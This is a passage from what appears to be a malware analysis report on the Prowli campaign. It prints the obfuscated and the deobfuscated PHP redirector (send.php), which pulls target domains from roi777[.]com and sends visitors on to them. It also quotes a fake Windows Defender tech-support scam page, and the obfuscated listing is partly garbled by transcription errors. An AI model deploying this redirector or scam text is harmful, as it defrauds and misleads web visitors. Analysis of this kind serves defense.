the list of websites controlled by Prowli operators, the Prowli code injector script uses a redirect website (stats.startreceive[.]tk) on which the send.php page is hosted rather than injecting the code into infected websites.
4$ed6fe1d0be6347b8e = "/index/?1641501770611";
5$s8c7dd922ad47494f=md5($ed6fe1d0be6347b8e);$h77e8e1445762ae1a=time
();$deaa082fa57816233=filemtime($s8c7dd922ad47494f);
$d07cc694b9b3fc636-$h77e8e1445762ae1a-$deaa082fa57816233;if(
file_exists($s8c7dd922ad47494f)){$se1260894f59eeae9=fopen(
$s8c7dd922ad47494f,base64_decode('cg==')};$ke4e46deb7f9cc58c=
json_decode(base64_decode(fread($se1260894f59eeae9,filesize(
$s8c7dd922ad47494f))),);fclose($se1260894f59eeae9);if(
$d07cc694b9b3fc636>=60 ||file_exists($s8c7dd922ad47494f)){
$m9b207167e5381c47=v64547f9857d8dc65($s8c7dd922ad47494f);if(
$m9b207167e5381c47){base64_decode('ZG9tYWlu')}}{$ye617ef6974faced4=
base64_decode('aHR0cDovLw==').$m9b207167e5381c47{base64_decode(
'ZG9tYWlu')}}.$ed6fe1d0be6347b8e;}else{$kd88fc6edf21ea464.base64_decode(
'QUkgcnNydg==')};curl_setopt($kd88fc6edf21ea464,CURLOPT_RETURNTRANSFER,true);
curl_setopt($kd88fc6edf21ea464,CURLOPT_USERAGENT,base64_decode(
'QUkgcnNydg=='));curl_setopt($kd88fc6edf21ea464,CURLOPT_URL,
$ke4e46deb7f9cc58c{base64_decode('cnNydg=='));curl_setopt(
$kd88fc6edf21ea464,CURLOPT_TIMEOUT,10);$aad5f82e879a9c5d6=curl_exec
($kd88fc6edf21ea464);curl_close($kd88fc6edf21ea464);
$ye617ef6974faced4-base64_decode('aHR0cDovLw==').$aad5f82e879a9c5d6
.$ed6fe1d0be6347b8e;}else{$ye617ef6974faced4-base64_decode(
'aHR0cDovLw==').$ke4e46deb7f9cc58c{base64_decode('ZG9tYWlu')}.
$ed6fe1d0be6347b8e;}function v64547f9857d8dc65($s8c7dd922ad47494f){
$kd88fc6edf21ea464=curl_init();curl_setopt($kd88fc6edf21ea464,
CURLOPT_RETURNTRANSFER, true);curl_setopt($kd88fc6edf21ea464,
CURLOPT_USERAGENT,base64_decode);curl_setopt(
$kd88fc6edf21ea464,CURLOPT_URL,base64_decode(
'aHR0cDovL3JvaTc3Ny5jb20vZG9tYWluX3RlbXAucGhwP2Jzb24='));
curl_setopt($kd88fc6edf21ea464,CURLOPT_TIMEOUT,10);
$mb4a88417b3d0170d=curl_exec($kd88fc6edf21ea464);curl_close(
$kd88fc6edf21ea464);$ke4e46deb7f9cc58c=json_decode(
$mb4a88417b3d0170d, true);if($ke4e46deb7f9cc58c{base64_decode(
'ZG9tYWlu')}){$h0666f0acdeed38d4=fopen($s8c7dd922ad47494f,
base64_decode('dyg='));@fwrite($h0666f0acdeed38d4,base64_encode(
$mb4a88417b3d0170d);@fclose($h0666f0acdeed38d4);return
$ke4e46deb7f9cc58c;}else return false;}header(base64_decode(
'TG9jYXRpb246A=').$ye617ef6974faced4);?>
17 $url_result="http://".$json_result_with_data["domain"].
$ed6fe1d0be6347b8e;
18 }
19 else{
20 $curl_object=curl_init();
21 curl_setopt($curl_object,CURLOPT_RETURNTRANSFER,true);
22 curl_setopt($curl_object,CURLOPT_USERAGENT,"AI rsrv");
23 curl_setopt($curl_object,CURLOPT_URL,$json_obj["rsrv"]);
24 curl_setopt($curl_object,CURLOPT_TIMEOUT,10);
25 $curl_result2=curl_exec($curl_object);
26 curl_close($curl_object);
27 $url_result="http://".$curl_result2.$ed6fe1d0be6347b8e;
28 }
29}
30 else{
31 $url_result="http://".$json_obj["domain"].$ed6fe1d0be6347b8e;
32}
33 function func_read_json_from_url_save_to_caca()
$str_4b7cd8cd33a299d843249df22537caca){
34 $curl_object=curl_init();
35 curl_setopt($curl_object,CURLOPT_RETURNTRANSFER,true);
36 curl_setopt($curl_object,CURLOPT_USERAGENT,"AI rol");
37 curl_setopt($curl_object,CURLOPT_URL,
http://roi777.com/domain_temp.php?f=json");
38 curl_setopt($curl_object,CURLOPT_TIMEOUT,10);
39 $curl_result=curl_exec($curl_object);
40 curl_close($curl_object);
41 $json_obj=json_decode($curl_result,true);
42 if($json_obj["domain"])
43 {
44 $h0666f0acdeed38d4=fopen($str_4b7cd8cd33a299d843249df22537caca
,"w");
45 @fwrite($h0666f0acdeed38d4,base64_encode($curl_result));
46 @fclose($h0666f0acdeed38d4);
47 return $json_obj;
48 }else
49 return false;
50}
51 header("Location: ".$url_result);
Before and after the redirector script is deobfuscated
The send.php page retrieves the target domain name to which the victim is later redirected to from roi777[.]com. This website provides randomly chosen domains, all redirecting to different websites of different types. The attackers append a unique id number to a target domain, allowing roi777 to keep track of who is redirecting traffic.
Windows Defender Alert : Zeus Virus Detected In Your Computer !!
Please Do Not shutdown or Reset Your Computer.
** Windows Warning Alert **
Malicious Spyware/Riskware Detected
Error # 0x80072ee7
Please call us immediately at:
Do not ignore this critical alert.
If you close this page, your computer access will be disabled to prevent further damage to our network.
Your computer has alerted us that it has been infected with a Spyware and riskware.
The following information is being stolen...
Financial Data
Facebook Logins
Credit Card Details
Email Account Logins
Photos stored on this compute
You must contact us immediately so that our expert engineers can walk you through the removal process over the phone to protect your identity.
Please call us within the next 5 minutes to prevent your computer from being disabled or from any information loss.
Call Technical Support
Immediately at
An example of a tech support scam visitors are redirected to
14/16